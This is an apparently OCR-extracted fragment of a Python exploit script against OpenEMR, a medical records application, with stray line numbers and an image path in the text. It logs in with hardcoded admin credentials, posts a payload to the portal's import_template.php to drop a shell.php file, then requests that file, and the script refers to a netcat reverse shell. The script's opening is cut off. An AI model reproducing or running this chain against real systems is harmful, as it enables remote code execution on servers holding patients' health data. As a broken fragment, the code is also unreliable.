 7
8 ?> """}
9 print (auth)
0 url = "http://192.168.227.145/openemr/interface/main/main_screen.php?auth=login&site=default"
1 data= {
2 'new_login_session_management' : '1',
3 'authProvider' : 'Default',
4 'authUser' : 'admin', # change this to the the appropriate username
5 'clearPass' : 'thedoctor', # change this to the appropriate password
6 'languageChoice' : '1',
7 }
8
9 response = s.post(url, data=data,).text
0 time.sleep(2)
1 print (upload)
2 time.sleep(2)
3 resp = s.post("http://192.168.227.145/openemr/portal/import_template.php?site=default", data = payload)
4 time.sleep(2)
5 print (netcat)
6 rev_shell = s.get("http://192.168.227.145/openemr/portal/shell.php")
7 print (rev_shell.text)